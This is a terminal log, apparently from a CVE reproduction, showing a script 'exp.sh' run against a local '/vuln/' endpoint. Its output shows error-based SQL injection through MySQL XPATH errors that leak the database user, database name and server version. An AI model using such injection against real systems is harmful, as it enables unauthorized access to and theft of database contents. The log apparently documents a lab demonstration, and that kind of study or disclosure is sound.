 [exp@localhost ~]$ ./exp.sh http://127.0.0.1:8000/vuln/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0      <td><pre>(1105, &quot;XPATH syntax error: &#x27;~root@172.18.0.3&#x27;&quot;)</pre></td>
100 93855  100 93855    0     0   294k      0 --:--:-- --:--:-- --:--:--  296k
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0      <td><pre>(1105, &quot;XPATH syntax error: &#x27;~cve&#x27;&quot;)</pre></td>
100 93771  100 93771    0     0   588k      0 --:--:-- --:--:-- --:--:--  590k
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0      <td><pre>(1105, &quot;XPATH syntax error: &#x27;~5.7.35&#x27;&quot;)</pre></td>
100 93792  100 93792    0     0  1279k      0 --:--:-- --:--:-- --:--:-- 1290k
[exp@localhost ~]$